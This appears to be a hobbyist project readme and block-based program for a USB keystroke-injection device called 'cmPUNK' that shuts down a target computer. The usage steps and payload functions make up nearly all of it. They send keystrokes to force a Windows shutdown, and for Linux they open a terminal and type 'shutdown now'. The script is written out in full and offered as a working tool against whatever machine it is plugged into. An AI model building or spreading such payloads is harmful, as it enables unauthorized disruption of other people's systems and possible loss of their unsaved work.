 Convenient Multi-Platform Uptime Nullification Kit
(cmPUNK) v1.0
1. Plug into USB port of target
2. Use Slide Switch (D7) to select target OS:
- Right Pos (Lights Blue): Windows
- Left Pos (Lights Orange): Linux
3. Press B (right button (D5)) to arm payload.
- Press again to disarm payload.
4. Press A (left button (D4)) to nullify uptime.
NOTE:
If you are pressing the A button and immediately hearing a buzzer
sound, the payload has not yet been armed! You can do so by
pressing the B button. Once the payload is armed pressing the A
button should nullify target uptime.
on start
set isRight to switch right
if switch right then
set PAYLOAD to 2
else
set PAYLOAD to 1
set brightness 25
set armed to 0
set volume 255
pause 1000 ms
play sound power up
pause 1000 ms
stop all sounds
function payloadWindows
keyboard modifier Ctrl+Alt down
keyboard function delete down
pause 500 ms
keyboard modifier Ctrl+Alt up
keyboard function delete up
pause 200 ms
repeat 7 times
do keyboard function tab press
pause 100 ms
pause 500 ms
keyboard function enter press
pause 100 ms
keyboard function down arrow press
pause 500 ms
keyboard function enter press
play sound zapped
set all pixels to
pause 1000 ms
on button A click
if armed ≥ 1 then
if PAYLOAD = 1 then
call payloadLinux
pause 5000 ms
else
call payloadWindows
set armed to 0
play sound ba ding
set all pixels to
pause 1000 ms
show animation for 500 ms
play sound buzzer
on button B click
stop all sounds
if armed ≥ 1 then
set armed to 0
run in parallel
play melody at tempo 120 (bpm)
show animation for 500 ms
else
set armed to 1
run in parallel
play melody at tempo 300 (bpm)
show animation for 1000 ms
set all pixels to
on switch moved left
show animation for 1000 ms
play sound knock
set PAYLOAD to 1
function payloadLinux
keyboard modifier Ctrl+Alt down
keyboard key "t" down
pause 200 ms
keyboard modifier Ctrl+Alt up
keyboard key "t" up
pause 500 ms
keyboard type "shutdown now"
keyboard function enter press
on switch moved right
show animation for 500 ms
set PAYLOAD to 2
forever
if armed ≥ 1 then
show animation for 1000 ms
else
show animation for 500 ms
if switch right then
set all pixels to
pause 2000 ms
else
set all pixels to
pause 2000 ms